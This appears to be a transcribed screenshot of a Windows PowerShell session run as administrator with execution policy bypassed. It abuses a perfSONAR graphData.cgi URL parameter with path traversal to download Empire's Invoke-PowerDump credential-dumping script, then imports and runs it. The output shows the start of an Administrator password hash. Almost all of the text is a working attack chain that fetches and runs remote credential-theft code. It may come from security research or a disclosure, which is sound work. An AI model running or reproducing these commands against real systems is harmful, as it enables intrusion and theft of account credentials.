 Select Administrator: Command Prompt - powershell  -exec bypass
PS C:\Users\Public> Invoke-WebRequest -Method GET -OutFile .\invoke-powerdump.ps1 -Uri "http://192.168.68.145/perfsonar-
graphs/cgi-bin/graphData.cgi?action=ma_data&url=https://raw.githubusercontent.com/esmond/perfsonar/archive/../../../Empi
reProject/Empire/master/data/module_source/credentials/Invoke-PowerDump.ps1&src=8.8.8.8&dest=8.8.4.4"
PS C:\Users\Public> Import-Module .\invoke-powerdump.ps1
PS C:\Users\Public> Invoke-PowerDump
Administrator:500:a 0:::